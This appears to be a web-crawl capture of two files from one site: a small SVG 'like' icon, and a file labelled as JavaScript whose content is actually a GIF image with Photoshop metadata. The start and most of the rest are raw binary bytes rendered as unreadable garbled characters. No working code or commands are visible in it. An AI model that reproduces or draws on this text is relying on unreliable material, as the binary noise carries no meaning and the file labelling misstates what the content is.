V h��@B.U������e��g5#Q5�!�!��RE�TEEG8�R��M���+ZdKV֢�r�-C��ÿ<H�$Ы��҂���EAzP4���T].�A	!<�*2����|�i�Ԁ�Y�Ȇ��P�Si��^Pÿ���|���a���-�0~��"�7�R�-Z
 	b�la1�T��
�'�dm@��Qe�@,��T��JW3�B=#��0�S���ІhU�cխv�^ձX�:���.�y^�{�c$Mu ~�rZ�MzN�T�6���4��2KE��J�B����	В�Y*���k��cB��h�3�UKk�[�W���� �e`�Z��@4��U�����緮��7�CӊE��(��U'����
ƺl��;��N����c7@ֈ&7������ޯum�� �.9�`r����g��ؓF������i%�c�?��g�L��*�cﰦ�h��k�owܿB�T��g4��,We�E�pA�yܸN�W��Jg���(�J�U].@G�-��p��Z�{�7���\˶�����|l����r����sv���`=y�U�Z�3;�%+�U7�א��!?����cr����u�)�h�<�x�u�m���W}�:���#�Z���̖��]s��|��N����Z�#ٙ/����U֋���}�Oiԓ\�CN��9�ٯ��w6������ǣ�=����!��t�&��Zk��z��~q��� ;

--- FILE ---
content_type: image/svg+xml
request_url: https://ys168.tiouowv.cn/5/static/img/abcd/like-icon.svg
body_size: 666
content:
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_13142_951)">
<path d="M8.73294 1.08624C7.54083 1.08624 6.50569 1.69118 6.00001 2.57173C5.49434 1.69118 4.4592 1.08624 3.2674 1.08624C1.45735 1.08624 0.375885 2.63459 0.375885 4.13158C0.375885 7.6766 5.61174 10.7406 5.83466 10.8694C5.88581 10.899 5.94274 10.9137 6 10.9137C6.05725 10.9137 6.1142 10.899 6.16533 10.8694C6.38826 10.7407 11.6241 7.6766 11.6241 4.13158C11.6241 2.63459 10.5427 1.08624 8.73294 1.08624Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_13142_951">
<rect width="12" height="12" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251130/9bd03213-00cc-40f6-a3a1-d30c46099778.js
body_size: 283048
content:
GIF89a�^�� L�&���0�������T0�ݳ��-��+^u�ew�'"&k�����"�̴�&� D����ϸ��������bXGDO���ӷ�r����-mL%�k��Ie�ղo3Ѵk����P$"pnp�̑��HԒ'�����i��Z�k.Pғ�sD�؋%sPUe.Dd����t�������rKqjN{[���nײL�to�PPF* j�#��)"ղn&�������p�ٯ-� *jBdTJ��N��*����(��M438�od���ЖJ���+5S�����22��*��OH2E�'���"P�vCѸ�-K��TD�D5�3-�T#����	���IՖm��󐭷�g��)������t-Ϸ�E�G6x�>qh0�O)��p�ok�NI%N���i3r��IAh�f������Yf}���N� o��r��Ҋ>A�M0N�hQr�WW��&L+Dh�"+vx	p�K7�����h>G`�""���""��u���r�֙�D!��UShD�UXA �%��+R�������<>(!f����� ������������ 3������f�݇����������������U�����w��|�����[��f���̃����D��U������3���f��>"���<�����D�ݙ�ݡ��Z�������z�̡���� �݀�� �����3���;����\��<���� �����]��������<�����U���������̡��f3�������%t�"� "�"�      !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c003 79.9690a87fc, 2025/03/06-20:50:16        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 26.8 (Windows)" xmpMM:InstanceID="xmp.iid:117FBDD7AC3911F084C6EEFB6D17AD78" xmpMM:DocumentID="xmp.did:117FBDD8AC3911F084C6EEFB6D17AD78"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:117FBDD5AC3911F084C6EEFB6D17AD78" stRef:documentID="xmp.did:117FBDD6AC3911F084C6EEFB6D17AD78"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    �^ � {��ǭ !��)d��!Â:�H��ŋ3j�ȱ�ǄA��H2dɑ&S�\y��J�,_ʌI�͙7k�ܩ�gΟ/�5��Y�aG�*]�4�ѧN�J�:�*U�X�j�
��֯\��Kv�ٲhϪM�v�۶p�ʍKw�ݺx�F����1\�kL���Æ+^̸�cď#C�L���˘3k�̹��ϠC�M��ic����Ǻ��װgɞM���۸s��ͻ�����N����ȓ+_μ���УK�N����؇�V���-0���f<y��ϫ?�������˟O��}���o��`7�� f'��h��&����8�!�]h� ��\�Ņv�� N�ȈD�W�(���&��"�0�(㌈�r����<����@)�Did����b�!�(�$Ҩ�4f��\VYc���(�d�i�h���l���p�)�t�i�x��Z���G� ^��,�p8��^v�袌n�"p����Vj饘f�馜v��|G � V8�'4hx(�����1"�2褟i뭸��G>؊��q�� ���q�р��r8��F+���>J���f�m�1^ )���+��{k��}R����F��z!����~���8��� ������%���Z��7���G,�¾��K� �:�.ՄLh��J)ì����o+����T{b�
Ol��8���<ω.l�⩎�\[�#Hy�r���AЅ�ZJ,�)�&�e�=w���`�-������|�'�Zmwx2ׯ)�Hԩ��$�e����	R�EZ�;��'���a���B����J�!۲4tw��M7,�M�%O���0�~!t4H&�Cˌ�n�����3��f�C�� �h>[ڂ�,zy�b#�_ G�>+@ߖ/�@�*�H����/���C�8�qǨ��ַ��
�!V�B�������&J��r�=�uR�s���:����'8��YpLe{�:wC]����ܔ/%�5�A��lA� ֈhжM��[�x��v=�Ї?���H�"�HL����&:�P��w���Z�f���F�A�q����Ӆ�2ġx�J �v�2�0��p���g��@����>��� I�B�L�"��C@Opn����֨+c#<��2��Y@���Nx���� �Hz�����+��=n��ȥ.���^����0�I�b��L�2���f:��A�%�*Jr�8�~�!�y�rˑ�`����n�0%9O8�(͒I�������.��̧>����~�� �@JЂ��M�B���IDʚ����*��	D	��́�'9�lԢ���jP���¹�E�T��u2 Vfi�h�8ͩNw�Ӟ���є�IQ���gb������
�_<�q�%��(�h$Ǵ���Ax��-q	M����hM�Z��i>��F�E۹�Y�LN�����!��m�h �,�S��q�N�:XΖk��dsz��Z���Ȭf	���n֠��lY�V������U`Ї!jVH6�B��.�Ig�}.\�7c#B�6·t�'≆��M�r*�S� ��s�{��~���}����V���ͮt��]�.w�(�+j%6Wꮞ��� <x���qrK,��F$�V;������<f�Zj�E�4�y^҂���,t?��{xۍ�w1�K����vC0b���@q�C\^�u�\�����B�q�o�o��&�&x�r�[c�ʕ����m!"I 4��@1Dn�m�OM��������٘Gx����63���n�+���}���]����V��u��sc,�6�9�~��y�;�uǐN�\[����B	m�[�JR��+�(��V<(���M�	7� (���0@�Z�y�`��9�\�:���u~ f5���Z���[h	���φ��� ��@��v�mi{;΀Vv����n{� 40yf���6�������J�V�'`�.}�s� Qk�ԡ��b�D؟����]�r��$�=�)��' �e���t�ڹ��ķ,��%�Lܿ���m�C{�־���m�3!ݻ�,�}��@4"�tͺ\���T{3�٬m��0����� ���j!D\�v]���A��|��|p(���)�,���
����]�������ݎ+xTMz�i��B7��G��Ή~���,��пMm=s>���N��0�j���v�4���w}B�	g����� D�7�c�Y4mͲ�P4K��{̽�ءAf/@x�jw�K�jr`��o�����]::ׁ�����.������<�����r�����9����y��O�ǃ���w��O#�2�w��x�4	9�z��%7�B��62�ʱ `�-�7�Evrvg3z��X��vc%kv�wa�Px���w|WqG�|h6w�wo'=k�;�}ۗ��q1WlPs�Vx2�x��kx���n��f�y��l5�s�5WXY��U�1��G
�����{�T!p������$[^�Q#j��[2�tuXXQvj��_�0*rd�G$o��km�v}���2��v7bz�g��I�t�GfgH�:X�����G���fvN(�L��ׅ�g^�5sަhئY���9�Oǒk�X�Ƙ�k(~��PG&R#H{��.�Јʡ�%uJ�Sj�X`�%|�rŧA,��ơ�+�O*gzJF�2x�K.',��w��}�4a�}�xo�Cqշii�!s�Ki�l]A�����m�s�6�N����4\8m�Ƃ�Hf�u:$y:%I�ͧG"�na׌�'��.&e!gw�/�y�d<�T:�f��[�X7 G�3|W�pbEV�&z��H��y'n���2�&�Gf��t�hr��xe��ov�(gf�(mh9	����ldx� ���
]Ȋf֊~ykq������%^�������IQ�G#�dW`��I����Qeqtd��p�Ғ(D	 D�H��ti9}�w
W���VY��@tG�/T�T G �ؚ��a Vmv��x���Ź����Ɩ�؊�	f%ֆ�)�03	R5i!���aF8܄I�8��#�aIõ� _Gs�J�e�4{X֥G�}��t]�pr�7]�~�:a7�:�7	��q)�ө	�й�`��W�higZ�֩�ؙ��)&X���W9�*u}p�%��9�rv��j�刋(������K��4�f���\V��}���GЏ��G�f�+�z�Fb�F��Xx!:�JȄ!����x_
�7�j:P6Z�&ZT�9�+
�n�r&�Pq��p�Iv�C/�7_�S�'����Ԏ"��M�Yb�3���Z������Yp����t��y�i�L�W�#��ԙz:�g�n���wY��F�u��������"@^E��������fpP6��E�c5�yp��Ѣ�y"'�FwX���٤�XQ��k+�}u4�xWw�ꪗ�\\zs���٥v������
��KdJ�#�CK�� �t� ���:�����f>q
��h�j(�Jz
\�:v�T��Xp2����Oo�x�Z��ȭ���*x�w~|4��I�.V]���a��-���j������Ɨ/��ęY�#�QI�ex'J)� �0��P��Tk�W۰咢���h��@U<�$u�!�29����OfX�:�b�"���w'zy�f�۪���~:s�YXG�ҩ/˛����g��F�B���p���,�n�����9h����T�u@��кU��PU+��H!>3	NU%�c�*4��ٱ�&��;��A��?�H`~�|ňi'���ײ}��X��,	�J���ry�=��c�kuL{�a�g )b�(�F˗��@{��=�bsɯ�%��I����y�X��+Q)P͐�U�AP-���뺷{�<ë�Y���MK�u���Z���^;꬈���[� "�Ժ��䂧𣪍�>���%��2��NB8X�曌�j��F��v> ��g�6;�=���y���HܜHk� �ó �M���{�
,U<��Pذ_��0��3qʢ�S��p�<ʣ[,g#�o�v � ס���O�/�gŤ�[M�}�:jW���x������Z�z�{]��x!&�>Gm9�	8;���Y�#l�Ew@k�����	@��{(\>��_ P�P) ���m�Mp�%�$\|�Y�`R|��Q=����7��D|�|�1�L����͒�Η�X���
�+�d�=���2�C@̜���%]z9Ē�y특F�x=G�)7	�ʣ�RU��'M}�$�˹���IR�?`�f�K0����a @�Ro`KΎI���Mެ1"��9��p��ߜ��E� ȏ(�e��
�s��a}��H���M-=���q�#�M͟Iÿǻ�.斑;��h]��E7�-6��ge��v��Ր�x��=��̸�m#-�����<�� ����D�҆�Z��^���!��[��,��W�c�3-@�%��,��רU��(��a�������\i�V]Mr�t�G~̔]��g��l��O���lM��ۇ��NЮv�2p-��L�i�k��|MQ�� "��]����Q���So�����س��<,�U�kk(к�o������i{�J8�P�٬{o���
ُ������
�W�YxG��ݴ�E�H������aKhh3�aF�u����l�b?�D�K��_����Sn������p@0���qK �p{��� ކ=���0ψ�U��I�1���|�IӦ���txiި1��Bd' X��JUSb����^)�K���Ș����=���L�����YR�g���{���Uۡ�fB�\��q��t�S͍Z� �}�؝�C���p@0����@���p�(�ҹ2����š�Q^R���4[^~l��Z��h_=�=�ӝk̵����v�h�a��X�ν���&�J� d���4����
���{�}�6�s��-ȁ-��,lPt-�g2�^�` �@݃-�h,9���^Up�>��` �IN1͌>�����겁�5����e5�u=�%?p��������U���k���J�n��	^Z`·��u�C�d����	ų��OE��y[�ɨ��EEaU窹�[�ш����� ����ߝ�YK�ذo�(P�	_+=-o�;��1�$6-��l!��a.@z�`�#�@]�<",��y{����J��Մx�N��Q�rGp�+��;��k�C��Tv	m����7�~K������_3�@Q?�g��<��������>�g����=��2W6g�_6���E���q8@n�!�h���1?y>��Z'aU�,���ܑ+C�'���p�k�ex�i��^�LBEwnڣ'��P���W�����{�I ��ɇS#��c��
fM�7�Bp�m��Q��A�|�p�I�'UF���%,�1eΤY��M�9u�V+@	w �����eK�1��ԩ�*R� )v,�S�ǒ!���]���}���ٜH�0�SDq����]�6
�h@1@�	�i��"0o�8�`h��$C��8s@�A�����e/^0����ɳr�D	��������t���B#ܮ���#`�n@�a�[�)�M�9m��Y�v>�T�Gv�>y�������FޮͣOτ�x���7�Ϊ�A��3i9�pN�ƪI"�  ���o��L���
1t	�N�	��<������!� zpQS<�_����vBč�5�1��ڂ	��`��G�j(c0��@L0�lt�"K����X������Eb"KGr@�&<�d��	m�mA�-7��4i;��8�8�@�#Lĳ�8����#���D���1D�L��Ӥ��+���O�ގ����փ��Q7u�S'
"HUI����S0�#�� �	�%��5�5�&z (j�`�2 Α�et+���Q��)�ږX(�'z�=�.��a�-��\��:Y,K�9�^+��L2���K಴�Gg���s]J��\����i$�,.ˋ#�f�9���ߝe:��n@�)�b?;�X��8�������#����B�t���m��0-�cE��������NW8bV�֖���	b���`�L�a��E��emd���a� ��(�PX8c(`gZlX���pT�#�N/ �R�"�<�.�}7��v���
���<�r`L�C�{ɈI/GlP��6!��!�g)�s�]ד�����r�8�86��j�WvH�{o�x꫷ޕ�O �Pu�h���g���V�⵽��;/i�w�������ջ��AL�h��dxh ������c����@s�(q������Ab�):(���ѭ�Û| !�\�k��`�.��]caM4P9|uY:����� �I�	N������HF�Lw�<ّǀ���]�lKP2ƻ�� 	qŜ� �1��gc#E�=�0!}�#���TMM����At�):�ǎx4_����/h�̟zɐ�!Xu�䭬輲�'�-䤅�Ҭ�rЪ��!� �a%Z��!�6��������9���{�g�F]��K�<��1����*&�$:7z��������8��q�D���"1��"��L!��[emQC��6B�B�sG�dH�șKK�Ӓ��!"GV�L�������K�S�=��WP�
�M�#�3N-h��F@O��	�b3)�{vR������+������eŠ���;�-[���&��6W���Pah���h�M�TNu���xH�%Y���R3	��l�.���6Ez����5��&0�5����H4���P`{v�Z�D�5��u�����&�X�,Vy,���X����{��DwӅ�*���(Gc�ZP�= �NZϔU��`-(Q���H�'�5j[���-� N��[�U� �PP|�'�t"��B�1��r�j0L�^}&�#��1M�8�9+00v�����A���o}�{_��d9+c������..�����)�"��\-K��TV�#���X�J��E	b=�a?VM��C�M���.[��i{#@�*׵5��nuj�0��*�F�;�g�(���d���-����e V�B�:���|n\��t�A&�ʗ��k/^e��&�}u�2�<��f�b�.Pl{%63��9�x�߁.P�=o������4�Ac�ϋf����o���������BTg�*�%���ijS	(�e����8���Q{���4�/U�vq�[�b+�������[ψ��4�8p���ʨr�sc���JWI�a	�jU%8KʻE��D�x�s_.�̪^��Y��6i�R�n�@���揨�(P|�q��i��ϓo��x���7�� H�[��d��z8]*�:um pwc ����=��<��h)n�@W�R�Pf6��̮t;��1�b��i,�J��y��mpg�v�db�
���405�P���w�D���:^]�Q����uy�簢�zx�.��K}�~�×m�� �V��[ʋ��Y���R�l�##��ߊQ{����j�g�ܗS����t�I����CϫQ�3����nv�`������&"ܽv��^���$�~��~v}N;�a�/O���D) ����e\�}����6^p�X���R}�;��7�X�����}�H��R�\y$���ᚙ��-�0M/svݏ����V�&�z�@��#@�@��=썳
>[0�n��ZS�];���X9fa�ɇk��>b��*�{�{p08���>����� �
�c��c���%�j�(�6���})=l�<��?pC�5��@�Ӧ�{��[@)�B*�B��Sk@�>i����s�a��Xc-��K��NP��K Ċ<Cg��`(�
�4�A��xh��5�6&�
P��kD( ��+<@!Į8�@X8�"L���@,EQER��qr;q���8��0�@sх  �2��t��g��q
0hC,�N�B�`�7�æ8�c>��@3,�[�$g���<C\�LX�6;�/3�� %�b�D�@��C�7.�A@�¸@�R�Gz��+��ݸ�V�
e A��5��8qH�;��r'�EcP�w��$�N �>�HB��R�H�`4�̭;�EP�)�E9`%@d�t�xD�59FĒ���D�Bt�GlG��2�#�w�?�SP�G�J��G}��g�>/�>g)0ĸ�;`��mP��;Q�Hg�1AC�p �C0p����l�]��t-1x�d����ڥd*DX�l\}aE�����J��̱DGY�}Q��D�ʢ�LɜL�1�$9p�W��k�8^�Lg��H� `Ƹ����� פȯ�͆�]6X� U(9	"��t!A�<�������I�Z،���oL�<:�0����\�ƌ���L��N�:˔�0�n� ��LJ�|����` I|�H��A���K�,��F:�ȍ���ƫ���|�?��j��*��,� P��󒻃P�ʹ���P��B��NǼ��Q-Q�ʹ�$��4��3�;� �lA[�Ƹ���2%7P�6��atM`,��MS���Q櫄H�ѭTH1L���%Σ����  L�$�9E�8�q�����B��Ƭ25Q8�S�ҕڀ@�`Ҙ����TO ��?��_@�6���R: *�O�4Kt�ȉ4�`���5�� ��@0(������ǼlPc����Pc"��I1�P,���s'�Yⴢ'�?7�G9�U9M�>�;�9�E?e)�QSh9ȃ�H���-��ʉ��ٌMJ ���,)�@p�6x�O�MPVN�R�@,��c1/�D�ȁ��W�I!,�2`s�R����D`]��c���7����=R$V�Wk�6�S �]V��f�	9x�� O�k�5 �1۪ *����Hm�V�H��Ho� L}W_P�(ْ��jmQP�M���5)ո�T5]�W�4BX��m�P��P���3�� �U�J��\7=Ea��ۓ=Qa$K;���e��-��E��S��$0����U�@� @�#@�lmYܲ�9d�q5#%#�N�H��/��i�iM/ \���(���ǓW�@����ɡ�2�҉� BW%N��@��@̯]S����NȜ�ў�9[zC5���-�ð��4S���h(�;8��,�=�:�-�
<�x�E�Tr�6ZR�Vĝ�sY00�G`�(0��%��4��E࢑Q�;3�	R�A�]�#���])U^eP�=�����	��ȁoA�  �?���4XLUֳ���u��*@�5-�������F[��9a׈$����Ty��3����:b$�����I����30��d_b�C�\�WK�'�?�V�,Pl]ͬ`n`�=��ad���H�ec�O-֭H��n��t������N��?�]*��F���P+�����K��gz��<�hL�x������sB���Q���-^�_M�-��訚�/X�/I�����B^ai$ Y�����0���	En�G �<@�d>���bЌ \ �?��t\_��9�#�n�fpnE��f4\&�X���V�d`�HP��KN\=Ex �\���q�`�@�.�Z�aK��� P\��q��1����9���w		Qe?I	���,�����(�nX����݋0���#f,-l��]���	,�bhn�t����< �EMnj�.j�h�4������i&P�����XfK�"D{i��C�aRӨ-�YE��ڨU�P�z��	��f0�����S�T΢�ГC��y�5��i�~^�f!��>���ބ�v5P�Pfl�E������'�fh�+HV���m�m��8���dy�dւ?�i�6ڼ� �x6y~`��Ak��g���!��F�.����k�$V�X��e�����h���[�aE���K[�A�#l�N�#�(�	�F�7Z��f�n���[��b��;�{���������_k�þ ��6�pnA�ْ�4��v����h��ӽK����Ƌ�j��p�u�yޱ��Nk6*����l�Z��q뇎����Ra�H���F�n��A�BSl�.��.��q؄Д�1�n�
����y@>�����hJ!��$�E��p�4�8K����>K�5Dp�i櫇��:�cY�  �ڶm��V)@��� +H��`wq���v	�V�:PK���
���K�tSq�`q��O�h����p�����W׳�����C�u܉�v��1�#�#0�G+l8�[�EU�)�r�>>� �e8�Z`R���d��4�8�uC,�O���s�[F=�_��=�� 
ˮK)�Mxx܎���������?	x�9��(���j �Fu"r�>�������:��j�8�V��R�G^��Q�$��������&v�c�cO�<�� ���>��/�M�d�&c�c�*`\`��J=A7� 0�6��d,��$�(]�|Q��h�sx�g�gG�zn��H���D�)�U���(C#��k5����������2�r�FuҊ�r�R��ֽ"��֨��⬒J'��Ύ�<���w�q��pg�m���\�� ��H���%(F`<FKe�����z�u�z�bO��A��{g!|�1�Ou-<�!qI��(6r������[��艙�#�ih�ry��h04�x��g�v���LC|$�n�̉A��� -�1�|/�Qw�s��l)��L�i�
|��% }\0$d�'� 8a�� ���aK���#iҤ��b�� .���ͤi�&Μ8݉3h��'�d%�`���(A�i�.��>}� ͧUun�I�-O)8 k� �g/���h�]���Z��4R���ɡ�40&L�g�p����z�k(��ൣР�bŧ/&wo�ڻ2�� `�ΧGx���Ή3ӆ6��ܓu�E��b�ty��;TS�w	G��9�S�0�����ַ3�p�6��W���xh�׋o������&�o�>�����4 �
*��C�s�J(�L��T�6�88a�#��L@dt ��tX�!}H��C�  ��T�Ά��"/!ŸL:�S�KZX!���#}AҔ�;�DSTC�`TNh  \`��r�T̓�����X���%^\F�+�\�E`�2��P���n��&�q҅��}&0%a��� �Jv�UJ��{	���,o嶀l�Zn����b��b�Σ�z	p*��A�]�%e���&��q��������W��)[|��y��,+י�]��u�v�~�w��F�z�z�-bL
��咫"h�3��1�Ѝ(Ӄ:���4�D9�t��'�GD�B"�Yb�w؁��(B�6�{a�=V���D̑��֒������|������v�&n�t)�>O�)眎�L�\??9�Qt*Ý�5͘�\���>?�X9��)��)�E�7Ǥ��g�?���k_j�$q��Thh뙣�]�r}�R�W�n�-��ؔ�c�!���
��!|���L,��nw���K9w�\�9�؞�����^�!��:�4)�����V��:"��������G�P,�&O����%�,D�&.�QJ�A,��w8/���j��#�ؠ��i$PX))�M[t�t\0�	ǔ�y���,C��r�
����
,-PM����C���UV[�v��0	�	$ p%¯>W���S�.8��pNd���:�i�6״�6*����2QUC	p��k��?�E���f�P$�&J �d�ҜoA:N���N�f��s���v��E�Y.;�A��jع��Q>��󈋑\+h�Ҡ��K|Ψ�.�ȏ��  Aк:�<�Q�Є%J��>@,��!�1�Qry��Fe��m�P8	I��J��/�?<�I������i�4��\\1^@�qb�r��h�fT���$M�1NDt
0G�&TA�,*�SJsM�lO��� 'a��d��hXGi������)��nB�f���+8P1[�
�����w�"㠨:/~Q�{����,9��X�
]ˈ��q����[-��R��"�cW7���B6Gb`���șvD/-%PK�INp+J�D8Q�%<��ɛ����&�F��i�����R�<��N�<Z�dd%[����M�%�7i�:�+�/!�2ۜ��
�Ca�IbkKY8#AX��f����N�cj오�5��p���B�� ��p`��a�аY�n�A�$r�D#�f�sm-�PgY�8��5MI;�Q5bt����5������	cn���:g�)])tm�;��QW#�XĢ��#A�Ҩ"��,�DJ�L!���L	Ԩ�T��0$�,Ѓ|5(c9II�8"#���$kʲv��B,}����
'��A{R���
)|�0���@�0�um�� �b�uJ�qn�bc�[�����8Z���p��Q�g�ZWx�y��R���n���lle%�d�W��ES[%|�ɅN䒅�Et�2b�L�5���ƵF�kR�9��]i�Ґ]}��bx'0|�Ә^ǣ�y��<�1�yc�z�	L�2ш�}ߠ���:�/�U!�$��9p�����Hgu_Q���2� �T֙aa�Wg��M��ky-���J�n�B����I3U`	c��q)L�&4�bcD"؅9�8Y��m��=��KaKc���9-[�h�me,Bų��l^�\D��fs��`�8C�Nn�Ĉ��3Y�)H��9�K�v�3�˷1E���4�9h ��S��� ���R`��'.�*���� d�߱2]EɄ|'S�"�%����<ìn��d�'9 .n	�ah�Y��A��a%�$�{��Ƶf�2��\�K� h���6f,���O,m)���L�N^X��ǅ@�>��%�Fg�"�W���nl�j�9��U�Ȑz�fjo�����`�Ļ9�vG�r���N��ٓ�����).�:_�*%�XG�7���yxI�.D_����d)���W!*|)i�Vu����Or!����{FɤK�Y���p��c�"�qi�F� f�\�qE��L�=X����A��ԟ��]����UQ���7���Ֆ	Qgh^f�Qhю�����e��
N�=��q��U�q��Q Gn-�S`F�LU�f䂜��9��@�gL��!��L�z���\w��yK�����Q0��N}\@A;T�(�nZO=��T=�D�P�{C�#��Ri���`Z������� K���H�!�.,�0��؋���߁!	�5�2S�qI��Q4���� W8�.N ����J��, ���Q'Ҁ+pө�-�V���p�/#�9�C).J���bl�'���W��(#=�4��o�nȏ�V�1k�^��)״����C��)<J�G���*T�iv�����o���Xa>��i��O�!"�	O	P�-� ���#�xE>U9$&��%��T��U�1�Dd�|5���U}��bLq��1��q��KG<����%"ێ��'�
,:I��#tY�	�(�]�}]+>S�A+�b�VSbB,��'��.>	e�#�@e�=e+:Y
@8B@��֠|���%��#9� ac?�cU���^z^�|���	��eVF�:�EW�=���c�)!�]��{ț@�ȼM!�ϡ@ $�"tWNM�$&_u�yEUDO�@H��%dH��D0D��a9�!l�*Ib��X K�O����H�XL�mċ��G�dNV�t����"<%�%��O���9�S��e��X��QJ�+~BZ.��q�Y�'�eZ�g�E&П)��Q�����|[��Pj���=k�]VCl�רے�ۻ1&&cP��a�?�Զ�#4$��Lr��=ᵔ�|�=����5�i�{��g�t�!��قB�%d�8��6�� �Q�����A'i�%-UdC0�%���&� Jg����A���@k� 	�KL�)3p����0p�N��Pl'NԀw"�b�b!��]{Χ�XASb�[��m�3�e���%T:*�w���gN�,�������e�2h��82
h�S����J�]��G���)&�`ֿA�;�����~?�+����^�,^���Ѳ�a��r�u΃��)M�S(��,��ߔZxH�m���+�֩��+Lr!�+�:��ȉ�D�,�h
R�$�4A�@k�R6��M�ڝ���F�TjdYBjZ"*ǖ��T
��

pZ��d�W��W�'y:���b�ʦe�j���ʞ�@�J�V*Ь�҇�RI��*��5G�eJi�`��ƅ~�k(A�a�)D(o ӿ��3e����;zͰ���ŨHM\����(�Bgv���u]� "�ֈ/�&�P�Ίk��k��"�+���æ��lC��m�����D=���RnTn��IF"84����.��p� �.�J��>%����>e	@,�:���S^E� ƾ"��.ʢ.Z�.��Sҁ��.��͢�+* �(������\/��^X��a`��-����*b�"T���ee�?i�k	ab�o�įxt�׾Y��cx��<Iq��-����އ#1���%���.�a�.����$�.�߾)���p1���ƃ��0�"^�hZ�,������D	x�`.	l����	�kż�	c��M���BY�@Ҥ�˒E#���d� �6�s@�j1����/Bw��"�lx2o��.MX�E�~^ߡL����8� X\��ͮ
�Lhۄ�s,-��.@kS ����f��@Y����<��>\��Qu|mq��dF!=ƞ�����(fR&���jF��h �z܏fk	ԭ����4'	o�	/�+"�"6���"�K/�kG�u��6��R�@�� �Ѻ�R h�s
�6|�,�@�m�~1ʮl�J�kX��I�q-�����͞q���;�.�f*C1�B�d�.Tp��pŨ�-ƶ-�ޥ�`8���Е�����c$���E��!(�cȓmp^����P�a +E�c�M�L;qY�^�dJγ:G����نj*��!]0�m���N�@,_�L�j��U�G���5�r�p�.4�0�.�r�Z���-Ob�4CA��� �5�p����T.2A����}����� ������"��t�D<6(t�,tB=sǳ��
�)?w1=�.Ė�b��<$t=��i�3M�.�*@n؄�1e*�ɥ�qh���u# ����f0�rԏl��I�J������c�4�M��^��V�c�(z�(d��f�r���	��f*�CW�0'��HS��"Du�PuU7sO��s�E�����X2�07���@LA�Bu�_���EH�A>�]c3�l|�@�S_'�v�s}�3���@sAbW��8
Є;��N(B�G�k��"�(qjC�B��a+�<�����^1eǶe_�,�B�/�6�BC�q�o5��Ԯ4b|U/f��Fo�ST���	5Ja��x<wE�tW��z�q��F&)�@g�v�^�Q�I�lu��\�Ok�:�w�I�s*0h�r��,�7~{:���/�u�����8����s�A�/�.|Ĝ�5��ݒ&"Ns��8��
��T������B � ��d@c+�{E��"d@x�6�2�N{�#;�ۇ+��cKW��O9,��Ho**�p;�q�����St{Ȍj�Y�6q�nיP-���n���8���zH�r���0Q��:�M��Z�4D���GjI�y��cH�c�k��r��I�"�z����QG��+�ʔ�(B}�_5���1���53l�1 l��  �_?�Ӌ:���"��o>�0���L�S���2�[�������5*;��8�s�8�����ٖwM��9������^f�>|�O�����FrK�����>s�r{,af*!��|o�r&������m�=RO�DƷ���_ϓէW�d�0 =U�$��=u�Ό��Й��L=���SmD�o��|ח@"�K7� ]�i�l�36gC{����g��o!�C7�Ǔ?��oQ��?�,>�J����g���oH����,(ƴg����=r	,x$�u%,�p
�@r2l�'���>|`�!C�C�c��ᑈY�t�r�+
�hγygNX;y���hP���uK�Lފsٲ�p���:t��ZWV�[���-�ث�D ir�D���#v�3/<<)p���y���f��0Q~Dq���3�����_�&W�:�rׯ�*��:���6yH�P��X�sMH�~#1c7k�@c��:y�]����}7~���2�o�(0��j��;�p�J�+�C� u��~}y�3���M��D��b?������C\�޼���¿����@�;����p"%�N	�/,b⃌�����<,	�
L��]��T\�&~�b���z���2 ���n��q��6Lb�"q !�b����x��(�<��j�rR��J+�H�-*4���Z��d�YH�2{s�
¢��
�R	)PKm)�Lsl��l�7��K�ED]�GF��`9�&���� �.�AAG8���+�S��soT�F�����N�S��  ;�u:m%����h�`��pD�>��CT�Wzڏ>��{%�;�M�ۡ����29�kG�\7,�q7)pC�Qf�b�����~���+m�r�P@������2�sq�|W��\Wݛ����x�����2U(�	@���Bs�v[c�暹U��(5H&.� ��v5p;W����\\I���n�&�U読�%8~�Z�CvN�&	��E%�S&�B���H��;B	���V{S���5V�f���tD�Q���Ȍ�b8��� ���F�\;M�����_�N8��C��`-8���BY &�%�1�gqw�q|�v� �@���]�R]�ش��P�a�[���襟�8�q�5=��ź���~��;��{��o��3h���V����6[���7?�O�cp��q�i���.�a�
�������n�-����%:`���C�9� �-����j�FH9��؅�l"�x��p����h��Ṯx���pS�Cm�Uh &��D'>��P�D�XE)F]Ȣ���.~ыadb�d�5�pi����F7�mq,ߦ��F�":~�_�t2�w%�p������1�p0|�#G��ú��*\��0A
^�KX��9��,`P�Z�I�EFi؀*�u�� ���`;� ������'����cFʌG��jy�Ɂr��g>��&�IMk:b�ٜ�4�)Moj����8ǹMs�ӛ�L':��33���g��YOz޳������ǡ��)�J�	Y��	��]'b��\^���T�)')%(q���"����QP|�_X�Nw>�C)���DY��G `}����	,�v>��.�-�5�q�EQ�I%�8�T�bB Y�C�Zթ.Q �0�6��2��J�Ϡ*ͭ��iU�Z�J�w��v��\�ϹƤ=��go�����0��l��Xf! X��LpS]F�)�d5�IOf�J լ����`���bd�Ȳ��nr�b�Z�@��}�X	#�^a$�$*&�A��e��	�h�Hs�@4�	�IهU���>�[�������9)������x�*^��S�{�nc��Ճ������M���u'�[K�%�e��,���z�K��Ee��,=�t(mJY�ڬt���X�&�;�M4���L_[���`-e����2�"9�r��iUf[��9�c��6� >�|N鎗�H.o���d%ǓS8N��ta��,EMJ븆���݄�� �v��3�*�34��
